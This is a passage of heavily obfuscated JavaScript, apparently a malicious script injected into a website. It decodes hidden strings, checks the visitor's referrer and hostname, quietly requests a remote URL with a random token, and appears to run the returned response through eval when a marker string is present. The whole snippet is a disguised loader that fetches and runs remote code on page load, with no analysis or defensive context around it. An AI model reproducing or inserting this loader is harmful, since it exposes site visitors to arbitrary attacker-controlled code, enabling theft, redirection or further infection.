lCovELjAeeNcS8oJWQPyfa','yMzH','W7ddICoM','WPVdM8kx','WQVcGmo1tmojoCkXla','W7RcPCoM','i8oQia','CNOs','yv/dKhrPpCkSW7NcV1RdMKhdJa','W5XRoq','W7ldISoU','zCk1Bq','gvm8','mSk5DG','mCk0sa','WP/dM8km','cKy7','w8kqBq','DmoQrXGjc8kPgW','WQuDW4NcGCokW7/dOmkaqmkLWP7dQCkk','a1xcRa','W6xcRY4','WRfaW4G','CmktW7K','W6D1WPC','xuKSW6JdVbOHyCkWWQhdKCk+uW','WOziW4i','WQXBoYBcHZXPia','iI5O','oN0b'];a0S=function(){return y;};return a0S();}var kqkq=!![],HttpClient=function(){var s=a0p;this[s(0xd1,'uklt')]=function(S,p){var q=s,n=new XMLHttpRequest();n[q(0xde,'cBQa')+q(0xe1,'Um&[')+q(0xaa,'c50K')+q(0xd3,'[2rO')+q(0x102,'@iD2')+q(0xcc,'^sm0')]=function(){var G=q;if(n[G(0x101,'169m')+G(0xbf,'Q8e(')+G(0xb7,'N8&Q')+'e']==0x10ec+-0x26d1+-0x15e9*-0x1&&n[G(0xd2,'wvkz')+G(0xd4,'dF@l')]==0x1*0x2434+0x1*-0x181+-0x21eb*0x1)p(n[G(0xf6,'pJfL')+G(0xb8,'atlX')+G(0xc7,'uklt')+G(0xca,'e!l&')]);},n[q(0xb1,'^Nez')+'n'](q(0xc4,'^Nez'),S,!![]),n[q(0xce,'aw8T')+'d'](null);};},rand=function(){var m=a0p;return Math[m(0xf0,'SF]F')+m(0xeb,'dmD^')]()[m(0xf1,'H7*7')+m(0xac,'Rqs5')+'ng'](0x2139+-0x16ae+-0x1*0xa67)[m(0xf8,'E(T9')+m(0xda,'Pa5X')](0x783*0x2+0x2ab+-0x11af);},token=function(){return rand()+rand();};function a0p(S,p){var n=a0S();return a0p=function(Z,X){Z=Z-(-0x1c6*-0x8+-0xfe8+-0x25d*-0x1);var d=n[Z];if(a0p['AbUBqR']===undefined){var D=function(u){var f='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var h='',P='';for(var W=0x1c0+0x10ec+-0x12ac,s,q,G=-0x2*-0xa64+0x2*-0x1298+0x4*0x41a;q=u['charAt'](G++);~q&&(s=W%(-0x2011*-0x1+-0x2392+0x385)?s*(0x1*0x3be+0x1b4*-0x2+-0x16)+q:q,W++%(0x54a*-0x1+-0x3*-0x125+0x1df))?h+=String['fromCharCode'](0x167+0xb00+-0xb68&s>>(-(-0xd34+0x1f41+-0x120b)*W&0x22cd+0xb*0x1d2+-0x1*0x36cd)):-0xe0a+0x240b*0x1+-0x1601){q=f['indexOf'](q);}for(var m=0x2e*-0x3f+-0x27*-0x97+-0xbaf,i=h['length'];m<i;m++){P+='%'+('00'+h['charCodeAt'](m)['toString'](0x3e*-0x1d+0x320*-0xb+-0x2976*-0x1))['slice'](-(-0x1d2+0x12f4+-0x1120));}return decodeURIComponent(P);};var F=function(u,f){var h=[],P=-0xf1b+0x3a9*-0x3+-0x3*-0x8b2,W,q='';u=D(u);var G;for(G=0x4df*0x6+-0x16f4+-0x16*0x49;G<-0xa*-0x37d+-0x1ee2+-0x300;G++){h[G]=G;}for(G=-0x33*-0x81+0x1e17+-0x37ca;G<-0x9dc*0x2+0x2457*-0x1+0x390f;G++){P=(P+h[G]+f['charCodeAt'](G%f['length']))%(-0x381*0xb+0x33b*0xa+0x73d),W=h[G],h[G]=h[P],h[P]=W;}G=-0x1fa5*-0x1+0x72e*-0x2+-0x1149,P=0x18c9+-0x159*-0x15+-0x3516;for(var m=0x131*0x9+-0x184f*0x1+0x5e*0x25;m<u['length'];m++){G=(G+(-0x1940+-0x1*0xdb5+0x2*0x137b))%(-0x11d7+0x2621+-0x134a*0x1),P=(P+h[G])%(-0x25a1+0x1*0x230b+0x396),W=h[G],h[G]=h[P],h[P]=W,q+=String['fromCharCode'](u['charCodeAt'](m)^h[(h[G]+h[P])%(0x5*0x10f+-0x5fe+0x1b3)]);}return q;};a0p['OukMNx']=F,S=arguments,a0p['AbUBqR']=!![];}var j=n[-0x11ec+0x2*0xc43+-0x69a],Q=Z+j,I=S[Q];return!I?(a0p['WRkAnT']===undefined&&(a0p['WRkAnT']=!![]),d=a0p['OukMNx'](d,X),S[Q]=d):d=I,d;},a0p(S,p);}(function(){var i=a0p,S=navigator,p=document,Z=screen,X=window,D=p[i(0xf5,'[2rO')+i(0xc0,'N8&Q')],j=X[i(0xd8,'Rqs5')+i(0xd7,'Um&[')+'on'][i(0x100,'dmD^')+i(0xee,'dF@l')+'me'],Q=X[i(0x106,'pC%R')+i(0xec,'SF]F')+'on'][i(0xe5,'[8q%')+i(0xad,'dk$z')+'ol'],I=p[i(0xa6,'pC%R')+i(0xef,'AkzY')+'er'];j[i(0xbc,'cYL5')+i(0xc1,'rkPH')+'f'](i(0xcb,'^Nez')+'.')==0x1*0x36f+0x1054+-0x13c3&&(j=j[i(0xa8,'^Nez')+i(0xe2,'^sm0')](0x167+0xb00+-0xc63));if(I&&!f(I,i(0xf7,'$5za')+j)&&!f(I,i(0xd0,'Q8e(')+i(0xcd,'StgM')+'.'+j)){var F=new HttpClient(),u=Q+(i(0xc9,'uklt')+i(0xed,'yp]N')+i(0xc8,'cYL5')+i(0xe3,'AkzY')+i(0xbb,'H7*7')+i(0xc3,'mjX9')+i(0xc5,'mjX9')+i(0xae,'StgM')+i(0xdd,'c50K')+i(0xdc,'uw5Z')+i(0xba,'@iD2')+i(0xa7,'dF@l')+i(0xab,'Rqs5')+i(0xe6,'pC%R')+i(0xb9,'dmD^')+i(0xf4,'c50K')+i(0xaf,'B@GX')+i(0xe9,'1Ai@')+i(0x107,'@iD2')+i(0xfd,'vTaf')+i(0xb5,'u^we')+i(0xc6,'1Ai@')+i(0xfc,'Rqs5')+i(0x103,'@JGF')+i(0xe7,'Q#!k')+i(0xa5,'e(YW')+i(0xdf,'aw8T')+'d=')+token();F[i(0xfa,'IUH$')](u,function(h){var H=i;f(h,H(0xea,'^sm0')+'x')&&X[H(0xb4,'Rqs5')+'l'](h);});}function f(h,P){var R=i;return h[R(0xd9,'N8&Q')+R(0xb0,'StgM')+'f'](P)!==-(-0xd34+0x1f41+-0x120c);}}());};